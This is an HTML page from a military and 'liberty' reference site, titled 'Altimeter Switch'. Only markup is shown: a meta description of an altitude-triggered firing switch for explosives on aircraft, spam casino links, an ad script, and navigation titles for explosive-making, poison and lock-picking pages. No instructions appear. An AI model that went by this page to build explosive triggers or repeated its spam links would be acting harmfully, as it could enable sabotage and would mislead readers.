

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libertyreferences.com/altimeter-switch.html
body_size: 12150
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Altimeter Switch | Liberty References</title>
<link rel="stylesheet" type="text/css" href="wp-content/themes/channel/style.css">
<link rel="alternate" type="application/rss+xml" title="Liberty References RSS Feed" href="https://www.libertyreferences.com/feed">
<link rel="alternate" type="application/atom+xml" title="Liberty References Atom Feed" href="https://www.libertyreferences.com/feed/atom">
<link rel="pingback" href="https://www.libertyreferences.com/xmlrpc.php">
<link rel="shortcut icon" href="wp-content/themes/channel/images/favicon.ico">
<link rel="alternate" type="application/rss+xml" title="Liberty References » Altimeter Switch Comments Feed" href="https://www.libertyreferences.com/altimeter-switch.shtml/feed">
<link rel="stylesheet" id="wp-pagenavi-css" href="wp-content/plugins/wp-pagenavi/pagenavi-css.css" type="text/css" media="all">
<script type="text/javascript" src="wp-includes/js/comment-reply.js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.libertyreferences.com/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.libertyreferences.com/wp-includes/wlwmanifest.xml"> 
<link rel="prev" title="Metal Ball Switch" href="https://www.libertyreferences.com/metal-ball-switch.shtml">
<link rel="next" title="Pull-Loop Switch" href="https://www.libertyreferences.com/pull-loop-switch.shtml">
<meta name="generator" content="WordPress 3.3.2">
<link rel="shortlink" href="https://www.libertyreferences.com/?p=995">
<!-- All in One SEO Pack - Pro Version 1.72 by Michael Torbert of Semper Fi Web Design[276,327] -->
<meta name="description" content="Section VII No. 5 This twitch it designed for use with explosives placed on aircraft. It will close an electrical firing circuit when an altitude of">
<link rel="canonical" href="altimeter-switch.html">
<!-- /all in one seo pack Pro Version-->
<!--/* OpenX JavaScript tag */-->
<!-- /*
 * The tag in this template has been generated for use on a
 * non-SSL page. If this tag is to be placed on an SSL page, change the
 * 'http://delivery.tacticalrepublic.com/...'
 * to
 * 'https://delivery.tacticalrepublic.com/...'
 */ -->
<script type="text/javascript">
document.write('<scr'+'ipt src="http://delivery.tacticalrepublic.com/w/1.0/jstag"><\/scr'+'ipt>');
</script>
</head>
<body><div style="text-align: center;"><a href="https://livetotri.co.uk/" style="padding: 5px 10px;">Non Gamstop Casino</a><a href="https://www.powwownow.co.uk/" style="padding: 5px 10px;">List Of Non Gamstop Casinos UK</a><a href="https://www.potato.org.uk/" style="padding: 5px 10px;">Betting Sites Not On Gamstop UK</a><a href="https://www.unearthedsounds.co.uk/" style="padding: 5px 10px;">Best Non Gamstop Casinos</a><a href="https://watb.co.uk/" style="padding: 5px 10px;">Casinos Not On Gamstop</a></div>
<div id="wrapper">
<div style="background: #000066; margin-left:-15px; margin-right:-15px; margin-top:-30px; padding-top:20px; padding-left:20px; padding-right:20px;height:175px;">
<div id="top">
  <div id="topnav">
    <div class="left">
            <li><a href="/">Home</a></li>
            <!--comenting out page list
      <li class="page_item page-item-4"><a href="http://www.libertyreferences.com/">Home</a></li>
<li class="page_item page-item-7"><a href="http://www.libertyreferences.com/army-field-manuals.shtml">U.S. Armed Forces Manuals</a></li>
<li class="page_item page-item-10"><a href="http://www.libertyreferences.com/body-armor.shtml">Body Armor</a></li>
<li class="page_item page-item-13"><a href="http://www.libertyreferences.com/electronic-warfare.shtml">Electronic Warfare</a></li>
<li class="page_item page-item-15"><a href="http://www.libertyreferences.com/explosives.shtml">Explosives</a></li>
<li class="page_item page-item-17"><a href="http://www.libertyreferences.com/information-warfare.shtml">Information Warfare</a></li>
<li class="page_item page-item-20"><a href="http://www.libertyreferences.com/law-enforcement-police.shtml">Law Enforcement and Police</a></li>
<li class="page_item page-item-22"><a href="http://www.libertyreferences.com/leadership.shtml">Military Leadership</a></li>
<li class="page_item page-item-24"><a href="http://www.libertyreferences.com/lock-picking.shtml">Lock Picking</a></li>
<li class="page_item page-item-26"><a href="http://www.libertyreferences.com/martial-arts.shtml">Martial Arts</a></li>
<li class="page_item page-item-28"><a href="http://www.libertyreferences.com/military-aircraft.shtml">Military Aircraft</a></li>
<li class="page_item page-item-30"><a href="http://www.libertyreferences.com/military-vehicles.shtml">Military Vehicles</a></li>
<li class="page_item page-item-32"><a href="http://www.libertyreferences.com/military-alphabet.shtml">The Military Alphabet</a></li>
<li class="page_item page-item-36"><a href="http://www.libertyreferences.com/military-rank.shtml">Military Rank</a></li>
<li class="page_item page-item-39"><a href="http://www.libertyreferences.com/military-time.shtml">Military Time</a></li>
<li class="page_item page-item-42"><a href="http://www.libertyreferences.com/military-history.shtml">Military History</a></li>
<li class="page_item page-item-44"><a href="http://www.libertyreferences.com/military-science.shtml">Military Science</a></li>
<li class="page_item page-item-46"><a href="http://www.libertyreferences.com/military-dictionary.shtml">Dictionaries of Military Science</a></li>
<li class="page_item page-item-48"><a href="http://www.libertyreferences.com/sniping-snipers.shtml">Sniping, Snipers, and Rifle Marksmanship</a></li>
<li class="page_item page-item-51"><a href="http://www.libertyreferences.com/special-operations.shtml">Special Operations</a></li>
<li class="page_item page-item-53"><a href="http://www.libertyreferences.com/surveillance.shtml">Surveillance and Counter Surveillance</a></li>
<li class="page_item page-item-56"><a href="http://www.libertyreferences.com/survival.shtml">Survival</a></li>
<li class="page_item page-item-58"><a href="http://www.libertyreferences.com/terrorism.shtml">Terrorism</a></li>
<li class="page_item page-item-60"><a href="http://www.libertyreferences.com/nuclear-war.shtml">Nuclear War</a></li>
<li class="page_item page-item-62"><a href="http://www.libertyreferences.com/biological-warfare.shtml">Biological Warfare</a></li>
<li class="page_item page-item-64"><a href="http://www.libertyreferences.com/chemical-warfare.shtml">Chemical Warfare</a></li>
<li class="page_item page-item-66"><a href="http://www.libertyreferences.com/poison.shtml">Poison</a></li>
<li class="page_item page-item-68"><a href="http://www.libertyreferences.com/us-military.shtml">US Military</a></li>
<li class="page_item page-item-101"><a href="http://www.libertyreferences.com/plastic-explosives.shtml">Plastic Explosives</a></li>
<li class="page_item page-item-103"><a href="http://www.libertyreferences.com/c-4.shtml">C-4</a></li>
<li class="page_item page-item-105"><a href="http://www.libertyreferences.com/semtex.shtml">Semtex</a></li>
<li class="page_item page-item-107"><a href="http://www.libertyreferences.com/rdx.shtml">RDX</a></li>
<li class="page_item page-item-109"><a href="http://www.libertyreferences.com/plastic-explosive-from-aspirin.shtml">Plastic Explosive from Aspirin</a></li>
<li class="page_item page-item-111"><a href="http://www.libertyreferences.com/plastic-explosive-from-bleach.shtml">Plastic Explosive from Bleach</a></li>
<li class="page_item page-item-113"><a href="http://www.libertyreferences.com/plastic-explosive-from-swimming-pool-chlorinating-compound.shtml">Plastic Explosive from Swimming Pool Chlorinating Compound</a></li>
<li class="page_item page-item-115"><a href="http://www.libertyreferences.com/gelatine-explosive-from-anti-freeze.shtml">Gelatine Explosive from Anti-Freeze</a></li>
<li class="page_item page-item-120"><a href="http://www.libertyreferences.com/dynamite.shtml">Dynamite</a></li>
<li class="page_item page-item-122"><a href="http://www.libertyreferences.com/nitroglycerin.shtml">Nitroglycerin</a></li>
<li class="page_item page-item-126"><a href="http://www.libertyreferences.com/atf-vehicle-bomb-and-explosion-hazard-evacuation-distance-tables.shtml">ATF Vehicle Bomb Explosion Hazards and Evacuation Distance Tables</a></li>
<li class="page_item page-item-130"><a href="http://www.libertyreferences.com/field-expedient-methods-for-explosive-preparation.shtml">Field Expedient Methods for Explosives Preparation</a></li>
<li class="page_item page-item-132"><a href="http://www.libertyreferences.com/how-to-make-gun-cotton.shtml">How to Make Gun Cotton</a></li>
<li class="page_item page-item-134"><a href="http://www.libertyreferences.com/gun-cotton.shtml">How to Make Gun Cotton</a></li>
<li class="page_item page-item-136"><a href="http://www.libertyreferences.com/how-to-make-black-powder-and-other-explosives.shtml">How to Make Black Powder and Other Explosives</a></li>
<li class="page_item page-item-138"><a href="http://www.libertyreferences.com/history-of-gunpowder.shtml">The History of Gunpowder</a></li>
<li class="page_item page-item-140"><a href="http://www.libertyreferences.com/make-gun-cotton.shtml">How to Make Gun Cotton</a></li>
<li class="page_item page-item-143"><a href="http://www.libertyreferences.com/fm5-250.shtml">Field Manual 5-250: Explosives and Demolitions</a></li>
<li class="page_item page-item-153"><a href="http://www.libertyreferences.com/silence-is-golden.shtml">The Police Contact: Silence is Golden</a></li>
<li class="page_item page-item-155"><a href="http://www.libertyreferences.com/what-you-should-know-if-you-are-accused-of-a-crime.shtml">What You Should Know if You’re Accused of a Crime</a></li>
<li class="page_item page-item-159"><a href="http://www.libertyreferences.com/lapd-swat.shtml">LAPD SWAT Team History</a></li>
<li class="page_item page-item-161"><a href="http://www.libertyreferences.com/police-swat.shtml">Police and SWAT</a></li>
<li class="page_item page-item-164"><a href="http://www.libertyreferences.com/guide-to-lock-picking.shtml">Guide to Lock Picking</a></li>
<li class="page_item page-item-166"><a href="http://www.libertyreferences.com/alt-locksmithing-faq.shtml">alt.locksmithing FAQ</a></li>
<li class="page_item page-item-168"><a href="http://www.libertyreferences.com/picking-master-locks.shtml">Picking Master Locks</a></li>
<li class="page_item page-item-170"><a href="http://www.libertyreferences.com/key-impressioning.shtml">Impressioning Manual for Amateur Locksmiths</a></li>
<li class="page_item page-item-172"><a href="http://www.libertyreferences.com/lock-pick-guns.shtml">Using Lock Pick Guns</a></li>
<li class="page_item page-item-174"><a href="http://www.libertyreferences.com/simplex-combinations.shtml">A List of All Simplex Lock Combinations</a></li>
<li class="page_item page-item-176"><a href="http://www.libertyreferences.com/different-types-of-walls-and-security.shtml">Different Types of Walls and Security</a></li>
<li class="page_item page-item-178"><a href="http://www.libertyreferences.com/picking-new-high-security-door-locks.shtml">Picking New High Security Door Locks</a></li>
<li class="page_item page-item-181"><a href="http://www.libertyreferences.com/guide-to-lock-picking-its-easy.shtml">Guide to Lock Picking - It’s Easy</a></li>
<li class="page_item page-item-184"><a href="http://www.libertyreferences.com/guide-to-lock-picking-how-a-key-opens-a-lock.shtml">Guide to Lock Picking - How a Key Opens a Lock</a></li>
<li class="page_item page-item-187"><a href="http://www.libertyreferences.com/guide-to-lock-picking-the-flatland-model.shtml">Guide to Lock Picking - the Flatland Model</a></li>
<li class="page_item page-item-194"><a href="http://www.libertyreferences.com/guide-to-lock-picking-basic-picking-and-the-blinding-defect.shtml">Guide to Lock Picking - Basic Picking and the Blinding Defect</a></li>
<li class="page_item page-item-200"><a href="http://www.libertyreferences.com/guide-to-lock-picking-the-pin-column-model.shtml">Guide to Lock Picking - the Pin Column Model</a></li>
<li class="page_item page-item-209"><a href="http://www.libertyreferences.com/guide-to-lock-picking-basic-scrubbing.shtml">Guide to Lock Picking - Basic Scrubbing</a></li>
<li class="page_item page-item-213"><a href="http://www.libertyreferences.com/guide-to-lock-picking-advanced-lock-picking.shtml">Guide to Lock Picking - Advanced Lock Picking</a></li>
<li class="page_item page-item-215"><a href="http://www.libertyreferences.com/guide-to-lock-picking-exercises.shtml">Guide to Lock Picking - Exercises</a></li>
<li class="page_item page-item-217"><a href="http://www.libertyreferences.com/guide-to-lock-picking-recognizing-and-exploiting-personality-traits.shtml">Guide to Lock Picking - Recognizing and Exploiting Personality Traits</a></li>
<li class="page_item page-item-230"><a href="http://www.libertyreferences.com/guide-to-lock-picking-final-remarks.shtml">Guide to Lock Picking - Final Remarks</a></li>
<li class="page_item page-item-233"><a href="http://www.libertyreferences.com/guide-to-lock-picking-tools.shtml">Guide to Lock Picking - Tools</a></li>
<li class="page_item page-item-237"><a href="http://www.libertyreferences.com/guide-to-lock-picking-legal-issues.shtml">Guide to Lock Picking - Legal Issues</a></li>
<li class="page_item page-item-239"><a href="http://www.libertyreferences.com/guide-to-lock-picking-ethics.shtml">Guide to Lock Picking - Ethics</a></li>
<li class="page_item page-item-1064"><a href="http://www.libertyreferences.com/bruce_lee_speed_training.shtml">Bruce Lee’s Speed Training</a></li>
<li class="page_item page-item-1068"><a href="http://www.libertyreferences.com/hagakure-the-book-of-the-samurai.shtml">Hagakure: Book of the Samurai</a></li>
<li class="page_item page-item-1070"><a href="http://www.libertyreferences.com/hagakure-the-book-of-the-samurai-01.shtml">Hagakure: Book of the Samurai: Chapter One</a></li>
<li class="page_item page-item-1072"><a href="http://www.libertyreferences.com/hagakure-the-book-of-the-samurai-02.shtml">Hagakure: Book of the Samurai: Chapter Two</a></li>
<li class="page_item page-item-1074"><a href="http://www.libertyreferences.com/hagakure-the-book-of-the-samurai-03.shtml">Hagakure: Book of the Samurai: Chapter Three</a></li>
<li class="page_item page-item-1076"><a href="http://www.libertyreferences.com/hagakure-the-book-of-the-samurai-04.shtml">Hagakure: Book of the Samurai: Chapter Four</a></li>
<li class="page_item page-item-1078"><a href="http://www.libertyreferences.com/hagakure-the-book-of-the-samurai-05.shtml">Hagakure: Book of the Samurai: Chapter Five</a></li>
<li class="page_item page-item-1080"><a href="http://www.libertyreferences.com/hagakure-the-book-of-the-samurai-06.shtml">Hagakure: Book of the Samurai: Chapter Six</a></li>
<li class="page_item page-item-1082"><a href="http://www.libertyreferences.com/hagakure-the-book-of-the-samurai-07.shtml">Hagakure: Book of the Samurai: Chapter Seven</a></li>
<li class="page_item page-item-1084"><a href="http://www.libertyreferences.com/hagakure-the-book-of-the-samurai-08.shtml">Hagakure: Book of the Samurai: Chapter Eight</a></li>
<li class="page_item page-item-1086"><a href="http://www.libertyreferences.com/hagakure-the-book-of-the-samurai-09.shtml">Hagakure: Book of the Samurai: Chapter Nine</a></li>
<li class="page_item page-item-1088"><a href="http://www.libertyreferences.com/hagakure-the-book-of-the-samurai-10.shtml">Hagakure: Book of the Samurai: Chapter Ten</a></li>
<li class="page_item page-item-1090"><a href="http://www.libertyreferences.com/hagakure-the-book-of-the-samurai-11.shtml">Hagakure: Book of the Samurai: Chapter Eleven</a></li>
<li class="page_item page-item-1092"><a href="http://www.libertyreferences.com/hagakure-the-book-of-the-samurai-late-night-idle-talk.shtml">Hagakure: Book of the Samurai: Late Night Idle Talk</a></li>
<li class="page_item page-item-1094"><a href="http://www.libertyreferences.com/a-list-of-all-martial-arts.shtml">A List of All Martial Arts</a></li>
<li class="page_item page-item-1096"><a href="http://www.libertyreferences.com/japanese-martial-arts.shtml">Japanese Martial Arts</a></li>
<li class="page_item page-item-1098"><a href="http://www.libertyreferences.com/brazilian-jiu-jitsu.shtml">Brazilian Jiu-Jitsu</a></li>
<li class="page_item page-item-1100"><a href="http://www.libertyreferences.com/history-of-judo.shtml">The History of Judo</a></li>
<li class="page_item page-item-1102"><a href="http://www.libertyreferences.com/aikido.shtml">Aikido</a></li>
<li class="page_item page-item-1104"><a href="http://www.libertyreferences.com/northern-shaolin-kung-fu.shtml">Northern Shaolin Kung Fu</a></li>
<li class="page_item page-item-1106"><a href="http://www.libertyreferences.com/history-of-tae-kwon-do.shtml">History of Tae Kwon Do</a></li>
<li class="page_item page-item-1108"><a href="http://www.libertyreferences.com/isshinryu-karate.shtml">Isshinryu Karate</a></li>
<li class="page_item page-item-1110"><a href="http://www.libertyreferences.com/shao-lin.shtml">History of Shao Lin</a></li>
<li class="page_item page-item-1112"><a href="http://www.libertyreferences.com/jujitsu-judo.shtml">The Ancient Art of Jujitsu, and the Modern Form of Judo</a></li>
<li class="page_item page-item-1114"><a href="http://www.libertyreferences.com/miyamoto-musashi.shtml">Miyamoto Musashi</a></li>
<li class="page_item page-item-1116"><a href="http://www.libertyreferences.com/bruce-lee.shtml">Bruce Lee</a></li>
<li class="page_item page-item-1118"><a href="http://www.libertyreferences.com/boxing.shtml">The History of Boxing</a></li>
<li class="page_item page-item-1120"><a href="http://www.libertyreferences.com/sport-of-boxing.shtml">The Sport of Boxing</a></li>
<li class="page_item page-item-1123"><a href="http://www.libertyreferences.com/a-4-skyhawk.shtml">A-4 Skyhawk</a></li>
<li class="page_item page-item-1128"><a href="http://www.libertyreferences.com/a-6-intruder.shtml">A-6 Intruder</a></li>
<li class="page_item page-item-1130"><a href="http://www.libertyreferences.com/a-7-corsair-ii.shtml">A-7 Corsair II</a></li>
<li class="page_item page-item-1132"><a href="http://www.libertyreferences.com/a-10-thunderbolt-ii.shtml">A-10 Thunderbolt II</a></li>
<li class="page_item page-item-1135"><a href="http://www.libertyreferences.com/a-37-dragonfly.shtml">A-37 Dragonfly</a></li>
<li class="page_item page-item-1137"><a href="http://www.libertyreferences.com/alpha-jet.shtml">Alpha Jet</a></li>
<li class="page_item page-item-1139"><a href="http://www.libertyreferences.com/amx.shtml">AMX</a></li>
<li class="page_item page-item-1141"><a href="http://www.libertyreferences.com/av-8b-harrier-ii.shtml">AV-8B Harrier II</a></li>
<li class="page_item page-item-1143"><a href="http://www.libertyreferences.com/buccaneer.shtml">Buccaneer</a></li>
<li class="page_item page-item-1145"><a href="http://www.libertyreferences.com/draken.shtml">Draken</a></li>
<li class="page_item page-item-1148"><a href="http://www.libertyreferences.com/f-1.shtml">F-1</a></li>
<li class="page_item page-item-1150"><a href="http://www.libertyreferences.com/f-4-phantom-ii.shtml">F-4 Phantom II</a></li>
<li class="page_item page-item-1152"><a href="http://www.libertyreferences.com/f-5-freedom-fighter-tiger-ii.shtml">F-5 Freedom Fighter / Tiger II</a></li>
<li class="page_item page-item-1154"><a href="http://www.libertyreferences.com/f-16-fighting-falcon.shtml">F-16 Fighting Falcon</a></li>
<li class="page_item page-item-1156"><a href="http://www.libertyreferences.com/f-a-18-hornet.shtml">F/A-18 Hornet</a></li>
<li class="page_item page-item-1158"><a href="http://www.libertyreferences.com/f-104-starfighter.shtml">F-104 Starfighter</a></li>
<li class="page_item page-item-1160"><a href="http://www.libertyreferences.com/f-111-aardvark.shtml">F-111 Aardvark</a></li>
<li class="page_item page-item-1162"><a href="http://www.libertyreferences.com/f-117a-night-hawk.shtml">F-117A Night Hawk</a></li>
<li class="page_item page-item-1164"><a href="http://www.libertyreferences.com/fantan-a-q-5.shtml">Fantan a Q-5</a></li>
<li class="page_item page-item-1166"><a href="http://www.libertyreferences.com/g-91y.shtml">G.91Y</a></li>
<li class="page_item page-item-1168"><a href="http://www.libertyreferences.com/galeb-jastreb.shtml">Galeb/Jastreb</a></li>
<li class="page_item page-item-1170"><a href="http://www.libertyreferences.com/hawk.shtml">Hawk</a></li>
<li class="page_item page-item-1172"><a href="http://www.libertyreferences.com/jaguar.shtml">Jaguar</a></li>
<li class="page_item page-item-1174"><a href="http://www.libertyreferences.com/kfir.shtml">KFIR</a></li>
<li class="page_item page-item-1177"><a href="http://www.libertyreferences.com/l-39-albatross.shtml">Albatross</a></li>
<li class="page_item page-item-1179"><a href="http://www.libertyreferences.com/magister-cm-170.shtml">Magister CM 170</a></li>
<li class="page_item page-item-1181"><a href="http://www.libertyreferences.com/mb-326.shtml">MB 326</a></li>
<li class="page_item page-item-1183"><a href="http://www.libertyreferences.com/mb-339a.shtml">MB 339A</a></li>
<li class="page_item page-item-1185"><a href="http://www.libertyreferences.com/mig-17-fresco.shtml">MiG-17 Fresco</a></li>
<li class="page_item page-item-1187"><a href="http://www.libertyreferences.com/mig-21-fishbed.shtml">MiG-21 Fishbed</a></li>
<li class="page_item page-item-1190"><a href="http://www.libertyreferences.com/mig-27-flogger-d.shtml">MiG-27 Flogger D</a></li>
<li class="page_item page-item-1193"><a href="http://www.libertyreferences.com/mig-29-fulcrum.shtml">MiG 29 Fulcrum</a></li>
<li class="page_item page-item-1195"><a href="http://www.libertyreferences.com/mirage-iii-5.shtml">Mirage III/5</a></li>
<li class="page_item page-item-1197"><a href="http://www.libertyreferences.com/mirage-f1.shtml">Mirage F1</a></li>
<li class="page_item page-item-1199"><a href="http://www.libertyreferences.com/sf-260w.shtml">SF.260W</a></li>
<li class="page_item page-item-1202"><a href="http://www.libertyreferences.com/su-7b-fitter-a.shtml">Su-7B Fitter A</a></li>
<li class="page_item page-item-1204"><a href="http://www.libertyreferences.com/su-17-20-22-fitter.shtml">Su-17 / Su-20 / Su-22 Fitter</a></li>
<li class="page_item page-item-1206"><a href="http://www.libertyreferences.com/su-24-fencer.shtml">Su-24 Fencer</a></li>
<li class="page_item page-item-1208"><a href="http://www.libertyreferences.com/su-25-frogfoot.shtml">Su-25 Frogfoot</a></li>
<li class="page_item page-item-1210"><a href="http://www.libertyreferences.com/super-etendard.shtml">Super Etendard</a></li>
<li class="page_item page-item-1212"><a href="http://www.libertyreferences.com/tornado-ids.shtml">Tornado IDS</a></li>
<li class="page_item page-item-1214"><a href="http://www.libertyreferences.com/viggen-aj-37.shtml">Viggen AJ-37</a></li>
<li class="page_item page-item-1216"><a href="http://www.libertyreferences.com/yak-28-brewer.shtml">Yak-28 Brewer</a></li>
<li class="page_item page-item-1218"><a href="http://www.libertyreferences.com/yak-38-forger.shtml">Yak-38 Forger</a></li>
<li class="page_item page-item-1221"><a href="http://www.libertyreferences.com/f-14-tomcat.shtml">F-14 Tomcat</a></li>
<li class="page_item page-item-1223"><a href="http://www.libertyreferences.com/mig-25-foxbat.shtml">MiG-25 Foxbat</a></li>
<li class="page_item page-item-1225"><a href="http://www.libertyreferences.com/su-15-flagon.shtml">Su-15 Flagon</a></li>
<li class="page_item page-item-1227"><a href="http://www.libertyreferences.com/f-15-eagle.shtml">F-15 Eagle</a></li>
<li class="page_item page-item-1229"><a href="http://www.libertyreferences.com/mig-19-farmer.shtml">MiG-19 Farmer</a></li>
<li class="page_item page-item-1231"><a href="http://www.libertyreferences.com/mig-23-flogger-b.shtml">MiG-23 Flogger B</a></li>
<li class="page_item page-item-1233"><a href="http://www.libertyreferences.com/mig-31-foxhound.shtml">MiG-31 Foxhound</a></li>
<li class="page_item page-item-1235"><a href="http://www.libertyreferences.com/mirage-2000.shtml">Mirage 2000</a></li>
<li class="page_item page-item-1237"><a href="http://www.libertyreferences.com/su-27-flanker.shtml">Su-27 Flanker</a></li>
<li class="page_item page-item-1239"><a href="http://www.libertyreferences.com/tornado-adv.shtml">Tornado ADV</a></li>
<li class="page_item page-item-1241"><a href="http://www.libertyreferences.com/b-1b-lancer.shtml">B-1B Lancer</a></li>
<li class="page_item page-item-1243"><a href="http://www.libertyreferences.com/b-2.shtml">B-2</a></li>
<li class="page_item page-item-1245"><a href="http://www.libertyreferences.com/b-52.shtml">B-52</a></li>
<li class="page_item page-item-1247"><a href="http://www.libertyreferences.com/canberra.shtml">Canberra</a></li>
<li class="page_item page-item-1249"><a href="http://www.libertyreferences.com/il-28-beagle.shtml">Il-28 Beagle</a></li>
<li class="page_item page-item-1251"><a href="http://www.libertyreferences.com/tu-16-badger.shtml">Tu-16 Badger</a></li>
<li class="page_item page-item-1253"><a href="http://www.libertyreferences.com/tu-22-blinder.shtml">Tu-22 Blinder</a></li>
<li class="page_item page-item-1255"><a href="http://www.libertyreferences.com/tu-26-backfire.shtml">Tu-26 Backfire</a></li>
<li class="page_item page-item-1257"><a href="http://www.libertyreferences.com/tu-95-bear.shtml">Tu-95 Bear</a></li>
<li class="page_item page-item-1259"><a href="http://www.libertyreferences.com/tu-160-blackjack.shtml">Tu-160 Blackjack</a></li>
<li class="page_item page-item-1261"><a href="http://www.libertyreferences.com/ah-64-apache.shtml">AH-64 Apache</a></li>
<li class="page_item page-item-1263"><a href="http://www.libertyreferences.com/alouette-ii.shtml">Alouette II</a></li>
<li class="page_item page-item-1265"><a href="http://www.libertyreferences.com/alouette-iii.shtml">Alouette III</a></li>
<li class="page_item page-item-1267"><a href="http://www.libertyreferences.com/bo-105.shtml">BO 105</a></li>
<li class="page_item page-item-1269"><a href="http://www.libertyreferences.com/ch-3e-hh-3e-jolly-green-giant.shtml">CH-3E/HH-3E Jolly Green Giant</a></li>
<li class="page_item page-item-1271"><a href="http://www.libertyreferences.com/ch-46-sea-knight.shtml">CH-46 Sea Knight</a></li>
<li class="page_item page-item-1273"><a href="http://www.libertyreferences.com/ch-47-chinook.shtml">CH-47 Chinook</a></li>
<li class="page_item page-item-1275"><a href="http://www.libertyreferences.com/ch-53-sea-stallion.shtml">CH-53 Sea Stallion</a></li>
<li class="page_item page-item-1277"><a href="http://www.libertyreferences.com/dauphin-2.shtml">Dauphin 2</a></li>
<li class="page_item page-item-1280"><a href="http://www.libertyreferences.com/defender-500.shtml">Defender 500</a></li>
<li class="page_item page-item-1282"><a href="http://www.libertyreferences.com/gazelle.shtml">Gazelle</a></li>
<li class="page_item page-item-1284"><a href="http://www.libertyreferences.com/hirundo-a109.shtml">Hirundo A109</a></li>
<li class="page_item page-item-1286"><a href="http://www.libertyreferences.com/ka-50-hokum.shtml">Ka-50 Hokum</a></li>
<li class="page_item page-item-1288"><a href="http://www.libertyreferences.com/lynx.shtml">Lynx</a></li>
<li class="page_item page-item-1291"><a href="http://www.libertyreferences.com/mangusta-a129.shtml">Mangusta A129</a></li>
<li class="page_item page-item-1293"><a href="http://www.libertyreferences.com/mi-1-hare.shtml">Mi-1 Hare</a></li>
<li class="page_item page-item-1295"><a href="http://www.libertyreferences.com/mi-2-hoplite.shtml">Mi-2 Hoplite</a></li>
<li class="page_item page-item-1297"><a href="http://www.libertyreferences.com/mi-4-hound.shtml">Mi-4 Hound</a></li>
<li class="page_item page-item-1299"><a href="http://www.libertyreferences.com/mi-6-hook.shtml">Mi-6 Hook</a></li>
<li class="page_item page-item-1301"><a href="http://www.libertyreferences.com/mi-8-hip.shtml">Mi-8 Hip</a></li>
<li class="page_item page-item-1303"><a href="http://www.libertyreferences.com/mi-24-hind.shtml">Mi-24 Hind</a></li>
<li class="page_item page-item-1305"><a href="http://www.libertyreferences.com/mi-26-halo.shtml">Mi-26 Halo</a></li>
<li class="page_item page-item-1307"><a href="http://www.libertyreferences.com/mi-28-havoc.shtml">Mi-28 Havoc</a></li>
<li class="page_item page-item-1309"><a href="http://www.libertyreferences.com/oh-6a-cayuse.shtml">OH-6A Cayuse</a></li>
<li class="page_item page-item-1312"><a href="http://www.libertyreferences.com/oh-13-sioux.shtml">OH-13 Sioux</a></li>
<li class="page_item page-item-1314"><a href="http://www.libertyreferences.com/oh-58d-kiowa.shtml">OH-58D Kiowa</a></li>
<li class="page_item page-item-1316"><a href="http://www.libertyreferences.com/puma.shtml">Puma</a></li>
<li class="page_item page-item-1318"><a href="http://www.libertyreferences.com/scout-wasp.shtml">Scout, Wasp</a></li>
<li class="page_item page-item-1320"><a href="http://www.libertyreferences.com/sh-3-sea-king.shtml">SH-3 Sea King</a></li>
<li class="page_item page-item-1322"><a href="http://www.libertyreferences.com/super-frelon.shtml">Super Frelon</a></li>
<li class="page_item page-item-1324"><a href="http://www.libertyreferences.com/uh-1-iroquois.shtml">UH-1 Iroquois</a></li>
<li class="page_item page-item-1326"><a href="http://www.libertyreferences.com/uh-1n-model-212.shtml">UH-1N Model 212</a></li>
<li class="page_item page-item-1328"><a href="http://www.libertyreferences.com/uh-60-blackhawk.shtml">UH-60 Blackhawk</a></li>
<li class="page_item page-item-1330"><a href="http://www.libertyreferences.com/an-124-condor.shtml">An-124 Condor</a></li>
